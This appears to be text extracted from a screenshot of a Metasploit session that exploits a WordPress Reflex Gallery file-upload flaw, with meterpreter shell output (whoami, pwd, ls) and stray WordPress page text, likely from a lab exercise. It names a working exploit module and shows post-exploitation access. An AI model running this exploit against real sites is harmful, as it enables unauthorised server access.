 msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 20610 created.
Channel 0 created.
^C
Terminate channel 0? [y/N]  N
[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 20612 created.
Channel 1 created.
whoami
www-data
pwd
/var/www/public/wp-content/uploads/2022/10
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
exit
[-] core_channel_interact: Operation failed: 1
meterpreter > pwd
/var/www/public/wp-content/uploads/2022/10
meterpreter > cd
Usage: cd directory
meterpreter > ls
No entries exist in /var/www/public/wp-content/uploads/2022/10
meterpreter > cat
Usage: cat file
meterpreter > ls
No entries exist in /var/www/public/wp-content/uploads/2022/10
meterpreter > shell
Process 20619 created.
Channel 2 created.
whoami
www-data
pwd
/var/www/public/wp-content/uploads/2022/10
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
exit
meterpreter > channel 0
meterpreter > ls
No entries exist in /var/www/public/wp-content/uploads/2022/10
meterpreter >
sadsd
Just another WordPress site
Search ...
RECENT POSTS
Hello world!
RECENT COMMENTS
Mr WordPress on Hello world!
ARCHIVES
Test Post
hi
October 27, 2022 Zero Edit
Leave a Reply
Right Ctrl